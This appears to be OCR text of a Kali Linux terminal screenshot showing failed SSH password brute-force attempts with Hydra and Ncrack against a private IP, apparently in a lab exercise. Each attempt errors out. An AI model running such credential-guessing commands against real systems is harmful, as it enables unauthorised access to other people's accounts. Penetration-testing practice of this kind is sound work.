 root@kali: ~
File Edit View Search Terminal Help
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preven
t overwriting, you have 10 seconds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 501 login tries (l:1/p:501),
 ~0 tries per task
[DATA] attacking service ssh on port 22
[VERBOSE] Resolving addresses ... done
[INFO] Testing if password authentication is supported by ssh://10.151.36.120:22
[ERROR] could not connect to ssh://10.151.36.120:22
root@kali:~# hydra -l mirana -v -P 500-worst-passwords.txt 10.151.36.120 666
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-27 21:12:10
[ERROR] Unknown service: 666
root@kali:~# ncrack -p 666 -u mirana -v -P 500-worst-passwords.txt -T5 10.151.36
.120
Service with default port '666' not supported! Ignoring...For non-default ports
specify <service-name>:<non-default-port>
Starting Ncrack 0.5 ( http://ncrack.org ) at 2016-09-27 21:12 EDT
No services specified!
QUITTING!
root@kali:~#